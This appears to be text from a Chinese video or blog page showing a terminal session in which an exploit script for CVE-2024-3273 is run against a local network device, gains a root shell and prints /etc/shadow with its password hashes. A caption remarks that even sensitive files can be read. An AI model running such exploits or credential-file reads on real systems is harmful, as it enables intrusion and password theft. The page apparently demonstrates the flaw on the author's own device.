 1 miniserver
epcdiy bilibili
[root@bogon CVE-2024-3273]# python3 /home/CVE-2024-3273/exploit.py -u http://192.168.0.114
[+] Command executed successfully.
[!] http://192.168.0.114 is vulnerable to CVE-2024-3273: uid=0(root) gid=0(root)
[+] Opening interactive shell...
# cat /etc/shadow
[+] Command executed successfully.
admin:$1$$CoERg7ynjYLsj2j4glJ34.:16405:0:99999:7:::
nobody:pACwI1fCXYNw6:0:0:99999:7:::
squeezecenter:$1$$o7vIitnZu4MHlaR5S90M/1:15460:0:99999:7:::
root:$1$$qRPK7m23GJusamGpoGLby/:14746:0:99999:7:::
messagebus:$1$$qRPK7m23GJusamGpoGLby/:10957:0:99999:7:::
#
他甚至可以直接访问/etc/shadow这样的敏感文件
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)